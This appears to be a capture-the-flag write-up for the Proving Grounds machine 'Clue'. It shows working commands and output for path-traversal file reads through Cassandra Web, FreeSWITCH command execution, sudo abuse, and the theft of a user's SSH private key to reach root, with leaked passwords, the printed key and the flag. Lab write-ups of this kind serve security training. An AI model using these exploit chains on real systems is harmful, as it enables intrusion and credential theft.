Clue
Proving Ground Practice Hard Level Machine ! You gona learn about LFI and Cassandra Web also about FreeSWITCH.
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ sudo nmap -sC -sV -p- -vv -T4 -oN Nmap_Results.txt 192.168.246.240
Nmap scan report for 192.168.246.240
Host is up, received echo-reply ttl 61 (0.10s latency).
Scanned at 2024-06-25 12:59:23 IST for 276s
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 61 OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 74:ba:20:23:89:92:62:02:9f:e7:3d:3b:83:d4:d9:6c (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDGGcX/x/M6J7Y0V8EeUt0FqceuxieEOe2fUH2RsY3XiSxByQWNQi+XSrFElrfjdR2sgnauIWWhWibfD+kTmSP5gkFcaoSsLtgfMP/2G8yuxPSev+9o1N18gZchJneakItNTaz1ltG1W//qJPZDHmkDneyv798f9ZdXBzidtR5/+2ArZd64bldUxx0irH0lNcf+ICuVlhOZyXGvSx/ceMCRozZrW2JQU+WLvs49gC78zZgvN+wrAZ/3s8gKPOIPobN3ObVSkZ+zngt0Xg/Zl11LLAbyWX7TupAt6lTYOvCSwNVZURyB1dDdjlMAXqT/Ncr4LbP+tvsiI1BKlqxx4I2r
| 256 54:8f:79:55:5a:b0:3a:69:5a:d5:72:39:64:fd:07:4e (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCpAb2jUKovAahxmPX9l95Pq9YWgXfIgDJw0obIpOjOkdP3b0ukm/mrTNgX2lg1mQBMlS3lzmQmxeyHGg9+xuJA=
| 256 7f:5d:10:27:62:ba:75:e9:bc:c8:4f:e2:72:87:d4:e2 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIE0omUJRIaMtPNYa4CKBC+XUzVyZsJ1QwsksjpA/6Ml+
80/tcp open http syn-ack ttl 61 Apache httpd 2.4.38
| http-methods:
|_ Supported Methods: POST OPTIONS HEAD GET
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: 403 Forbidden
139/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn syn-ack ttl 61 Samba smbd 4.9.5-Debian (workgroup: WORKGROUP)
3000/tcp open http syn-ack ttl 61 Thin httpd
|_http-server-header: thin
| http-methods:
|_ Supported Methods: GET HEAD
|_http-favicon: Unknown favicon MD5: 68089FD7828CD453456756FE6E7C4FD8
|_http-title: Cassandra Web
8021/tcp open freeswitch-event syn-ack ttl 61 FreeSWITCH mod_event_socket
Service Info: Hosts: 127.0.0.1, CLUE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.9.5-Debian)
| Computer name: clue
| NetBIOS computer name: CLUE\x00
| Domain name: pg
| FQDN: clue.pg
|_ System time: 2024-06-25T03:33:24-04:00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 36040/tcp): CLEAN (Timeout)
| Check 2 (port 17908/tcp): CLEAN (Timeout)
| Check 3 (port 30141/udp): CLEAN (Timeout)
| Check 4 (port 42989/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
|_clock-skew: mean: 1h20m01s, deviation: 2h18m37s, median: 0s
| smb2-time:
| date: 2024-06-25T07:33:21
|_ start_date: N/A

SMB Enumeration ⤵️
With tool netexec I got these shares with no creds 🔻
I accessed all the content and downloaded into the attacker machine from smbclient with these command recurse on; prompt off; mget *
 Downloaded all the data from smbclient to attacker machine
Downloaded all the data from smbclient to attacker machine

Web Enumeration ⤵️
I got this CMS cassandra web page from port 3000 🔻
I enumerated further on internet and got an exploit related to cassandra web that reads file contents 🔻 https://www.exploit-db.com/exploits/49362
First I tried to access the passwd file 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ python3 49362.py 192.168.225.240 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash
Lets Follow the exploit and it said to access this file to get some creds 🔻
1
2
3
4
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ python3 49362.py 192.168.246.240 /proc/self/cmdline
/usr/bin/ruby2.5/usr/local/bin/cassandra-web-ucassie-pSecondBiteTheApple330
From port scan I also noticed the FreeSwitch port open and I recon online and found this exploit 🔻 FreeSWITCH 1.10.1 - Command Execution
In order to use this exploit I need to have a correct password of this FreeSwitch service and for that I enumerated further on the files that I got from SMB service and searched for password in that freeswitch directory and so this hint file like this 🔻
1
grep -R password .
I got this file and this content like this 🔻
1
./etc/freeswitch/autoload_configs/event_socket.conf.xml: <param name="password" value="ClueCon"/>
I knew that the default password is ClueCon as it is also mentioned in the exploit too so I need to read this file from the machine in order to get the password of freeswitch service.
I now used the Read file exploit from cassandra web and got this content along with the password 🔻
1
2
3
4
5
6
7
8
9
10
11
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ python3 49362.py -p 3000 192.168.246.240 /etc/freeswitch/autoload_configs/event_socket.conf.xml
<configuration name="event_socket.conf" description="Socket Client">
<settings>
<param name="nat-map" value="false"/>
<param name="listen-ip" value="0.0.0.0"/>
<param name="listen-port" value="8021"/>
<param name="password" value="StrongClueConEight021"/>
</settings>
</configuration>
Now lets try that exploit with simple id command 🔻
1
2
3
4
5
6
7
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ python3 freeswitch_exploit.py 192.168.246.240 id
Authenticated
Content-Type: api/response
Content-Length: 63
uid=998(freeswitch) gid=998(freeswitch) groups=998(freeswitch)

I got the command execution working so lets have a shell now , as I was using the nc simple reverse shell command but I could not able to get the shell , I also used so many other reverse shell command from { python, nc ,bash ,awk } but they did not worked .
Now I was fustrated and after a while I try to change the reverse shell port from 4444 to 80 and I got the shell , What the f**k !!
Lets change the user to cassie as it has higher privileges and as A password I will be using the password as I got from the READ file Exploit of cassandra web .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
freeswitch@clue:/$ su cassie
su cassie
Password: SecondBiteTheApple330
cassie@clue:/$ whoami
whoami
cassie
cassie@clue:/$ id
id
uid=1000(cassie) gid=1000(cassie) groups=1000(cassie)
cassie@clue:/$ sudo -l
sudo -l
Matching Defaults entries for cassie on clue:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User cassie may run the following commands on clue:
(ALL) NOPASSWD: /usr/local/bin/cassandra-web
cassie@clue:/$
Lets run this command with port 4444 as 3000 is already running with this service only and with the cassie creds 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
cassie@clue:/$ sudo /usr/local/bin/cassandra-web -B localhost:4444 --username 'cassie' --password 'SecondBiteTheApple330'
<sername 'cassie' --password 'SecondBiteTheApple330'
I, [2024-06-26T13:04:00.735848 #1574] INFO -- : Establishing control connection
I, [2024-06-26T13:04:00.813272 #1574] INFO -- : Refreshing connected host's metadata
I, [2024-06-26T13:04:00.815698 #1574] INFO -- : Completed refreshing connected host's metadata
I, [2024-06-26T13:04:00.816182 #1574] INFO -- : Refreshing peers metadata
I, [2024-06-26T13:04:00.817073 #1574] INFO -- : Completed refreshing peers metadata
I, [2024-06-26T13:04:00.817100 #1574] INFO -- : Refreshing schema
I, [2024-06-26T13:04:00.844213 #1574] INFO -- : Schema refreshed
I, [2024-06-26T13:04:00.844246 #1574] INFO -- : Control connection established
I, [2024-06-26T13:04:00.844413 #1574] INFO -- : Creating session
I, [2024-06-26T13:04:00.951138 #1574] INFO -- : Session created
2024-06-26 13:04:00 -0400 Thin web server (v1.8.1 codename Infinite Smoothie)
2024-06-26 13:04:00 -0400 Maximum connections set to 1024
2024-06-26 13:04:00 -0400 Listening on localhost:4444, CTRL+C to stop
Lets run that READ file exploit now with port 4444 and I got this content now 🔻
I accessed the exploit with curl mannual command like this from the cassie shell as the port 4444 is running internally so lets access the history file of user anthony that can give us some informations 🔻
1
2
3
4
5
6
7
8
9
10
11
12
cassie@clue:~/.ssh$ curl --path-as-is http://localhost:3001/../../../../../../../../../../../home/anthony/.bash_history
</../../../../../../../../home/anthony/.bash_history
curl: (52) Empty reply from server
cassie@clue:~/.ssh$ curl --path-as-is http://localhost:4444/../../../../../../../../../../../home/anthony/.bash_history
</../../../../../../../../home/anthony/.bash_history
clear
ls -la
ssh-keygen
cp .ssh/id_rsa.pub .ssh/authorized_keys
sudo cp .ssh/id_rsa.pub /root/.ssh/authorized_keys
exit
cassie@clue:~/.ssh$
As we got to know that the anthony users key can be used to access root so lets access private key of user anthony 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
cassie@clue:/$ curl --path-as-is http://localhost:4444/../../../../../../../../../../../home/anthony/.ssh/id_rsa
<../../../../../../../../../home/anthony/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEAw59iC+ySJ9F/xWp8QVkvBva2nCFikZ0VT7hkhtAxujRRqKjhLKJe
d19FBjwkeSg+PevKIzrBVr0JQuEPJ1C9NCxRsp91xECMK3hGh/DBdfh1FrQACtS4oOdzdM
jWyB00P1JPdEM4ojwzPu0CcduuV0kVJDndtsDqAcLJr+Ls8zYo376zCyJuCCBonPVitr2m
B6KWILv/ajKwbgrNMZpQb8prHL3lRIVabjaSv0bITx1KMeyaya+K+Dz84Vu8uHNFJO0rhq
gBAGtUgBJNJWa9EZtwws9PtsLIOzyZYrQTOTq4+q/FFpAKfbsNdqUe445FkvPmryyx7If/
DaMoSYSPhwAAA8gc9JxpHPScaQAAAAdzc2gtcnNhAAABAQDDn2IL7JIn0X/FanxBWS8G9r
acIWKRnRVPuGSG0DG6NFGoqOEsol53X0UGPCR5KD4968ojOsFWvQlC4Q8nUL00LFGyn3XE
QIwreEaH8MF1+HUWtAAK1Lig53N0yNbIHTQ/Uk90QziiPDM+7QJx265XSRUkOd22wOoBws
mv4uzzNijfvrMLIm4IIGic9WK2vaYHopYgu/9qMrBuCs0xmlBvymscveVEhVpuNpK/RshP
HUox7JrJr4r4PPzhW7y4c0Uk7SuGqAEAa1SAEk0lZr0Rm3DCz0+2wsg7PJlitBM5Orj6r8
UWkAp9uw12pR7jjkWS8+avLLHsh/8NoyhJhI+HAAAAAwEAAQAAAQBjswJsY1il9I7zFW9Y
etSN7wVok1dCMVXgOHD7iHYfmXSYyeFhNyuAGUz7fYF1Qj5enqJ5zAMnataigEOR3QNg6M
mGiOCjceY+bWE8/UYMEuHR/VEcNAgY8X0VYxqcCM5NC201KuFdReM0SeT6FGVJVRTyTo+i
CbX5ycWy36u109ncxnDrxJvvb7xROxQ/dCrusF2uVuejUtI4uX1eeqZy3Rb3GPVI4Ttq0+
0hu6jNH4YCYU3SGdwTDz/UJIh9/10OJYsuKcDPBlYwT7mw2QmES3IACPpW8KZAigSLM4fG
Y2Ej3uwX8g6pku6P6ecgwmE2jYPP4c/TMU7TLuSAT9TpAAAAgG46HP7WIX+Hjdjuxa2/2C
gX/VSpkzFcdARj51oG4bgXW33pkoXWHvt/iIz8ahHqZB4dniCjHVzjm2hiXwbUvvnKMrCG
krIAfZcUP7Ng/pb1wmqz14lNwuhj9WUhoVJFgYk14knZhC2v2dPdZ8BZ3dqBnfQl0IfR9b
yyQzy+CLBRAAAAgQD7g2V+1vlb8MEyIhQJsSxPGA8Ge05HJDKmaiwC2o+L3Er1dlktm/Ys
kBW5hWiVwWoeCUAmUcNgFHMFs5nIZnWBwUhgukrdGu3xXpipp9uyeYuuE0/jGob5SFHXvU
DEaXqE8Q9K14vb9by1RZaxWEMK6byndDNswtz9AeEwnCG0OwAAAIEAxxy/IMPfT3PUoknN
Q2N8D2WlFEYh0avw/VlqUiGTJE8K6lbzu6M0nxv+OI0i1BVR1zrd28BYphDOsAy6kZNBTU
iw4liAQFFhimnpld+7/8EBW1Oti8ZH5Mx8RdsxYtzBlC2uDyblKrG030Nk0EHNpcG6kRVj
4oGMJpv1aeQnWSUAAAAMYW50aG9ueUBjbHVlAQIDBAUGBw==
-----END OPENSSH PRIVATE KEY-----
I got the root access with this private key 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
┌──(kali🔥kali)-[~/Downloads/Proving_Ground/Practice/Clue]
└─$ ssh -i id_rsa_anthony root@192.168.225.240
Linux clue 4.19.0-21-amd64 #1 SMP Debian 4.19.249-2 (2022-06-30) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Apr 29 17:57:54 2024
root@clue:~# whoami
root
root@clue:~# pwd
/root
root@clue:~# ls -al
total 52
drwx------ 7 root root 4096 Jun 28 00:03 .
drwxr-xr-x 18 root root 4096 Aug 5 2022 ..
lrwxrwxrwx 1 root root 9 Aug 5 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 595 Oct 27 2020 .bashrc
drwxr-xr-x 2 root root 4096 Aug 5 2022 .cassandra
drwxr-xr-x 3 root root 4096 Aug 5 2022 .gem
-rw-r--r-- 1 root root 27 Aug 5 2022 .gemrc
drwx------ 3 root root 4096 Aug 11 2022 .gnupg
drwxr-xr-x 3 root root 4096 Oct 27 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 29 Aug 5 2022 proof.txt
-rw------- 1 root root 33 Jun 28 00:04 proof_youtriedharder.txt
-rwxr-xr-x 1 root root 223 Apr 29 18:13 smbd.sh
drwxr-xr-x 2 root root 4096 Aug 5 2022 .ssh
root@clue:~# cat proof.txt
The proof is in another file
root@clue:~# cat proof_youtriedharder.txt
d53d4c8221b96b8d2c492035c246140e
root@clue:~# hostname
clue
root@clue:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:ab:cb:23 brd ff:ff:ff:ff:ff:ff
inet 192.168.225.240/24 brd 192.168.225.255 scope global ens192
valid_lft forever preferred_lft forever
root@clue:~#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !